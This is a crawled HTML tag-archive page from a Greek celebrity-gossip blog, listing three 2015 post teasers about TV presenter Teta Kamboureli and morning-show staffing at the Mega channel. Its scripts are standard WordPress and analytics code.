

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogs.gossip-tv.gr/nassos/tag/%CF%84%CE%AD%CF%84%CE%B1-%CE%BA%CE%B1%CE%BC%CF%80%CE%BF%CF%85%CF%81%CE%AD%CE%BB%CE%B7/page/5/
body_size: 10228
content:

<!DOCTYPE html>
<html lang="el">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	
	<meta property="fb:app_id" content="395729733872114"/>

	<title>Τέτα Καμπουρέλη Archives - Page 5 of 5 - Nassos Blog</title>
	<link rel="stylesheet" href="https://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/style.css?v=62" type="text/css" media="all" />
	<link rel="stylesheet" type="text/css" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/footer.css?v3"/>
	<link rel="shortcut icon" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/images/favico.ico" />
	<!--[if  IE 7]>
		<link rel="stylesheet" type="text/css" href="http://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/ie7.css?v=25"/>
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php" />
		<meta name="generator" content="WordPress 5.2.21" />
<meta name="template" content="Hybrid 1.2" />

<!-- This site is optimized with the Yoast SEO plugin v11.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blogs.gossip-tv.gr/nassos/tag/%cf%84%ce%ad%cf%84%ce%b1-%ce%ba%ce%b1%ce%bc%cf%80%ce%bf%cf%85%cf%81%ce%ad%ce%bb%ce%b7/page/5/" />
<link rel="prev" href="https://blogs.gossip-tv.gr/nassos/tag/%cf%84%ce%ad%cf%84%ce%b1-%ce%ba%ce%b1%ce%bc%cf%80%ce%bf%cf%85%cf%81%ce%ad%ce%bb%ce%b7/page/4/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Τέτα Καμπουρέλη Archives - Page 5 of 5 - Nassos Blog" />
<meta property="og:url" content="https://blogs.gossip-tv.gr/nassos/tag/%cf%84%ce%ad%cf%84%ce%b1-%ce%ba%ce%b1%ce%bc%cf%80%ce%bf%cf%85%cf%81%ce%ad%ce%bb%ce%b7/" />
<meta property="og:site_name" content="Nassos Blog" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://blogs.gossip-tv.gr/nassos/#organization","name":"","url":"https://blogs.gossip-tv.gr/nassos/","sameAs":[]},{"@type":"WebSite","@id":"https://blogs.gossip-tv.gr/nassos/#website","url":"https://blogs.gossip-tv.gr/nassos/","name":"Nassos Blog","publisher":{"@id":"https://blogs.gossip-tv.gr/nassos/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://blogs.gossip-tv.gr/nassos/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://blogs.gossip-tv.gr/nassos/tag/%cf%84%ce%ad%cf%84%ce%b1-%ce%ba%ce%b1%ce%bc%cf%80%ce%bf%cf%85%cf%81%ce%ad%ce%bb%ce%b7/page/5/#webpage","url":"https://blogs.gossip-tv.gr/nassos/tag/%cf%84%ce%ad%cf%84%ce%b1-%ce%ba%ce%b1%ce%bc%cf%80%ce%bf%cf%85%cf%81%ce%ad%ce%bb%ce%b7/page/5/","inLanguage":"el","name":"\u03a4\u03ad\u03c4\u03b1 \u039a\u03b1\u03bc\u03c0\u03bf\u03c5\u03c1\u03ad\u03bb\u03b7 Archives - Page 5 of 5 - Nassos Blog","isPartOf":{"@id":"https://blogs.gossip-tv.gr/nassos/#website"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Κανάλι ετικέτας Τέτα Καμπουρέλη &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/tag/%cf%84%ce%ad%cf%84%ce%b1-%ce%ba%ce%b1%ce%bc%cf%80%ce%bf%cf%85%cf%81%ce%ad%ce%bb%ce%b7/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blogs.gossip-tv.gr\/nassos\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme4-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/themes/theme4/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='mvt_css_file-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/my-videotag/css/mvt-styles.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://blogs.gossip-tv.gr/nassos/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='sociable3-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/sociable-30/sociable.css?ver=5.13' type='text/css' media='all' />
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"false","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"close","colorboxNext":"next","colorboxPrevious":"previous","colorboxSlideshowStart":"start slideshow","colorboxSlideshowStop":"stop slideshow","colorboxCurrent":"{current} of {total} images","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"900px","colorboxImageMaxHeight":"false","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"true","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2'></script>
<link rel='https://api.w.org/' href='https://blogs.gossip-tv.gr/nassos/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blogs.gossip-tv.gr/nassos/wp-includes/wlwmanifest.xml" /> 
<style type="text/css">
.myvideotag{

}
</style>
	
		
	



<script async src="https://www.googletagmanager.com/gtag/js?id=G-6CPP37FBH0"></script>
<script>

	var hit_source = 'none';
	var hit_medium = 'none';
	if (typeof URL === "function" && document.referrer) {

		var doc_location = new URL(document.location);
		var doc_referrer = new URL(document.referrer);

		if (doc_location.hostname !== doc_referrer.hostname) {
			hit_source = doc_referrer.hostname;
		}
		
		var params = doc_location.searchParams;
		let utm_medium = params.get('utm_medium');
		if (utm_medium) {
			hit_medium = utm_medium;
		}
	}
	
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-6CPP37FBH0', {
		'hit_source': hit_source,
		'hit_medium': hit_medium,
		'page_id': '8cd31860962aeb5cd1bf0a783b46900c'
	});
	
	gtag('config', 'G-HRJMPC4ZXT');

</script>


</head>
<body class="wordpress ltr el child-theme y2026 m01 d29 h13 thursday logged-out archive taxonomy taxonomy-post_tag taxonomy-post_tag-- paged paged-5 chrome primary-active secondary-inactive subsidiary-inactive">

<div id="fb-root"></div>


<div class="headerZone">
	<div id="header" class="g980">
		<div class="row">
			<div class="w250">
				<h3 id="seoPageTitle">Home :: Gossip-tv.gr</h3>
					<a id="logo" href="https://www.gossip-tv.gr/" title="Αρχική Σελίδα"><span>Gossip-tv.gr</span></a>
					<div id="header-date"></div>
			</div>
			<div class="w730">
							</div>
		</div>
	</div>

	<div class="menuZone kk">
		<div class="g980 row">
			<ul class="menu-main">
				<li id="current" class="active item1"><a href="https://www.gossip-tv.gr/"><span>Home</span></a></li>
				<li class="item2"><a href="https://www.gossip-tv.gr/lifestyle"><span>Lifestyle</span></a></li>
				<li class="item3"><a href="https://www.gossip-tv.gr/showbiz"><span>Showbiz</span></a></li>
				<li class="item6"><a href="https://www.gossip-tv.gr/sports"><span>G-Sports</span></a></li>
				<li class="item7"><a href="https://www.gossip-tv.gr/media-tv"><span>Media</span></a></li>
				<li class="item8"><a href="https://www.gossip-tv.gr/g-fashion"><span>G-Fashion</span></a></li>
				<li class="item9"><a href="https://www.gossip-tv.gr/g-secrets"><span>G-Secrets</span></a></li>
				<li class="item10"><a href="https://www.gossip-tv.gr/g-sexy"><span>G-Sexy</span></a></li>
			</ul>
			<ul class="menu-main main-menu-btm">
				<li class="item11"><a href="https://www.gossip-tv.gr/astrology"><span>Astrology</span></a></li>
				<li class="item20"><a href="https://www.gossip-tv.gr/celebrities"><span>Celebrities</span></a></li>
				<li class="item21"><a href="https://www.gossip-tv.gr/gallery"><span>Photos</span></a></li>
				<li class="item47"><a href="https://www.gossip-tv.gr/videos"><span>Videos</span></a></li>
				<li class="item42"><a href="https://www.gossip-tv.gr/g-specials"><span>G-Specials</span></a></li>
				<li class="item43"><a href="https://www.gossip-tv.gr/inside-stories"><span>Inside Stories</span></a></li>
			</ul>
		</div>
	</div>

</div>

<!-- Custom Header Begins Here -->
<div class="clr"></div>

<div id="body-container">
	<div id="container">
		<div class="header-container" style="position:relative;">
		<div class="headerimage" onclick="location.href='http://blogs.gossip-tv.gr/nassos';" style="cursor: pointer;"></div>
					<!-- The Menu Goes Here -->
						
	<div id="primary-menu" class="menu-container">

		
		<div class="menu"><ul id="menu-main-menu" class=""><li id="menu-item-129547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129547"><a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/">Ειδήσεις</a></li>
<li id="menu-item-129544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129544"><a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/">Παρασκήνιο</a></li>
<li id="menu-item-129545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129545"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/">Άποψη</a></li>
</ul></div>
		
	</div><!-- #primary-menu .menu-container -->

						<div class="social-area2"></div>
		</div>

	
	<div id="content" class="hfeed content">
		<div class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><span class="trail-before">Browse:</span> <span class="trail-begin"><a href="https://blogs.gossip-tv.gr/nassos" title="Nassos Blog" rel="home" class="trail-begin">Home</a></span> <span class="sep">/</span> <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%84%ce%ad%cf%84%ce%b1-%ce%ba%ce%b1%ce%bc%cf%80%ce%bf%cf%85%cf%81%ce%ad%ce%bb%ce%b7/" title="Τέτα Καμπουρέλη">Τέτα Καμπουρέλη</a> <span class="sep">/</span> <span class="trail-end">Page 5</span></div>		
	
		<div class="loop-meta archive-info post_tag-info tag-info">

			<h1 class="loop-title archive-title post_tag-title tag-title">Τέτα Καμπουρέλη</h1>

			<div class="loop-description archive-description post_tag-description tag-description">
							</div><!-- .loop-description -->

		</div><!-- .loop-meta -->

			
	      <div class="entry-menu">
				<div id="post-256626" class="hentry post publish post-1 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-- post_tag-- post_tag-- post_tag-- post_tag-- post_tag--">
				
					<div class="date-header2">09  Αυγ  2015  10:00</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b1%ce%bb%ce%ae%ce%b8%ce%b5%ce%b9%ce%b5%cf%82-%ce%ba%ce%b1%ce%b9-%cf%88%ce%ad%ce%bc%ce%b1%cf%84%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%ce%bd%ce%ad%ce%bf-%cf%80%cf%81%cf%89%ce%b9%ce%bd%cf%8c-%cf%84/" title="Αλήθειες και ψέματα για το νέο πρωινό του Mega με την Ντορέττα">
							Αλήθειες και ψέματα για το νέο πρωινό του Mega με την Ντορέττα</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b1%ce%bb%ce%ad%ce%ba%ce%b1-%ce%ba%ce%b1%ce%bc%ce%b7%ce%bb%ce%ac/" rel="tag">Αλέκα Καμηλά</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%cf%83%ce%bf%ce%bb%cf%89%ce%bc%ce%bf%cf%8d/" rel="tag">Μαρία Σολωμού</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%bd%cf%84%ce%bf%cf%81%ce%ad%cf%84%cf%84%ce%b1-%cf%80%ce%b1%cf%80%ce%b1%ce%b4%ce%b7%ce%bc%ce%b7%cf%84%cf%81%ce%af%ce%bf%cf%85/" rel="tag">Ντορέττα Παπαδημητρίου</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%80%ce%bf%ce%bb%ce%af%cf%84%ce%b7-%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%af%ce%bd%ce%b1/" rel="tag">Πολίτη Χριστίνα</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%83%cf%8d%ce%bb%ce%b2%ce%b9%ce%b1-%ce%b4%ce%b5%ce%bb%ce%b7%ce%ba%ce%bf%cf%8d%cf%81%ce%b1/" rel="tag">Σύλβια Δεληκούρα</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%84%ce%ad%cf%84%ce%b1-%ce%ba%ce%b1%ce%bc%cf%80%ce%bf%cf%85%cf%81%ce%ad%ce%bb%ce%b7/" rel="tag">Τέτα Καμπουρέλη</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b1%ce%bb%ce%ae%ce%b8%ce%b5%ce%b9%ce%b5%cf%82-%ce%ba%ce%b1%ce%b9-%cf%88%ce%ad%ce%bc%ce%b1%cf%84%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%ce%bd%ce%ad%ce%bf-%cf%80%cf%81%cf%89%ce%b9%ce%bd%cf%8c-%cf%84/" title="Αλήθειες και ψέματα για το νέο πρωινό του Mega με την Ντορέττα"> 
									<img width="300" height="186" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/08/cover_photo_b2-300x186.jpg" class="attachment-medium size-medium colorbox-256626  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/08/cover_photo_b2-300x186.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/08/cover_photo_b2.jpg 460w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Μεγάλη αναταραχή επικρατεί στο Mega για τη στελέχωση του πρωινού προγράμματος. Βλέπετε, το κανάλι, αφότου έδιωξε τον Σεφερλή κι ενώ γνωρίζει πως η ερχόμενη σεζόν θα είναι δύσκολη υπό την έννοια της αναπροσαρμογής, έχει βάλει το δικό του στοίχημα ώστε&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b1%ce%bb%ce%ae%ce%b8%ce%b5%ce%b9%ce%b5%cf%82-%ce%ba%ce%b1%ce%b9-%cf%88%ce%ad%ce%bc%ce%b1%cf%84%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%ce%bd%ce%ad%ce%bf-%cf%80%cf%81%cf%89%ce%b9%ce%bd%cf%8c-%cf%84/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-253328" class="hentry post publish post-2 even alt author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-2787 post_tag--">
				
					<div class="date-header2">04  Ιούλ  2015  10:30</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%ce%ad%ce%b3%ce%b9%ce%bd%ce%b5-%cf%84%ce%b7%cf%82-%cf%84%ce%ad%cf%84%ce%b1%cf%82-%cf%83%cf%84%ce%bf-mega-%ce%b7-%cf%80%cf%81%cf%8c%cf%84%ce%b1%cf%83%ce%b7-%ce%ba%ce%b1/" title="Βόμβα: Έγινε της Τέτας στο Mega. Η πρόταση και η μεταγραφή">
							Βόμβα: Έγινε της Τέτας στο Mega. Η πρόταση και η μεταγραφή</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b2%ce%b5%ce%bd%cf%84%ce%ad%cf%84%ce%b1/" rel="tag">Βεντέτα</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%84%ce%ad%cf%84%ce%b1-%ce%ba%ce%b1%ce%bc%cf%80%ce%bf%cf%85%cf%81%ce%ad%ce%bb%ce%b7/" rel="tag">Τέτα Καμπουρέλη</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%ce%ad%ce%b3%ce%b9%ce%bd%ce%b5-%cf%84%ce%b7%cf%82-%cf%84%ce%ad%cf%84%ce%b1%cf%82-%cf%83%cf%84%ce%bf-mega-%ce%b7-%cf%80%cf%81%cf%8c%cf%84%ce%b1%cf%83%ce%b7-%ce%ba%ce%b1/" title="Βόμβα: Έγινε της Τέτας στο Mega. Η πρόταση και η μεταγραφή"> 
									<img width="222" height="300" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/07/teta-kampoureli-222x300.jpg" class="attachment-medium size-medium colorbox-253328  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/07/teta-kampoureli-222x300.jpg 222w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/07/teta-kampoureli.jpg 600w" sizes="(max-width: 222px) 100vw, 222px" />								</a>                
							</div>
							
							Και φέτος κατάφερε να ξεχωρίσει. Παρά το γεγονός ότι στο πρωινό του Mega δεν είχε ποτέ τον χρόνο που θα έπρεπε να έχει καθώς πολλές φρόντισαν να την «καβαλάνε»-για να φανούν περισσότερο-, εντούτοις η Τέτα Καμπουρέλη έκανε αυτό που όφειλε.&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%ce%ad%ce%b3%ce%b9%ce%bd%ce%b5-%cf%84%ce%b7%cf%82-%cf%84%ce%ad%cf%84%ce%b1%cf%82-%cf%83%cf%84%ce%bf-mega-%ce%b7-%cf%80%cf%81%cf%8c%cf%84%ce%b1%cf%83%ce%b7-%ce%ba%ce%b1/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-251930" class="hentry post publish post-3 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag--">
				
					<div class="date-header2">19  Ιούν  2015  15:19</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%ad%cf%84%ce%b1-%ce%ba%ce%b1%ce%bc%cf%80%ce%bf%cf%85%cf%81%ce%ad%ce%bb%ce%b7-%ce%bc%ce%b1%cf%82-%ce%b6%ce%ac%ce%bb%ce%b9%cf%83%ce%b5-%ce%bc%ce%b5-%cf%84%ce%bf-%ce%ba%ce%b1%cf%85%cf%84%cf%8c/" title="Τέτα Καμπουρέλη: Μας ζάλισε με το καυτό σορτσάκι της">
							Τέτα Καμπουρέλη: Μας ζάλισε με το καυτό σορτσάκι της</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%84%ce%ad%cf%84%ce%b1-%ce%ba%ce%b1%ce%bc%cf%80%ce%bf%cf%85%cf%81%ce%ad%ce%bb%ce%b7/" rel="tag">Τέτα Καμπουρέλη</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%ad%cf%84%ce%b1-%ce%ba%ce%b1%ce%bc%cf%80%ce%bf%cf%85%cf%81%ce%ad%ce%bb%ce%b7-%ce%bc%ce%b1%cf%82-%ce%b6%ce%ac%ce%bb%ce%b9%cf%83%ce%b5-%ce%bc%ce%b5-%cf%84%ce%bf-%ce%ba%ce%b1%cf%85%cf%84%cf%8c/" title="Τέτα Καμπουρέλη: Μας ζάλισε με το καυτό σορτσάκι της"> 
									<img width="300" height="195" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/06/unnamed-224-300x195.jpg" class="attachment-medium size-medium colorbox-251930  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/06/unnamed-224-300x195.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/06/unnamed-224.jpg 535w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Θέλει να τα δείχνει αφού τα έχει παρόλο που δεν είναι κοριτσάκι. Τι κι αν άκουσε πρόσφατα αρνητικές κριτικές για τη σέξι τηλεοπτική εμφάνιση της; Εκείνη κάνει αυτό που γουστάρει χωρίς να την νοιάζει η γνώμη των άλλων.

Έτσι φοράει&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%ad%cf%84%ce%b1-%ce%ba%ce%b1%ce%bc%cf%80%ce%bf%cf%85%cf%81%ce%ad%ce%bb%ce%b7-%ce%bc%ce%b1%cf%82-%ce%b6%ce%ac%ce%bb%ce%b9%cf%83%ce%b5-%ce%bc%ce%b5-%cf%84%ce%bf-%ce%ba%ce%b1%cf%85%cf%84%cf%8c/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
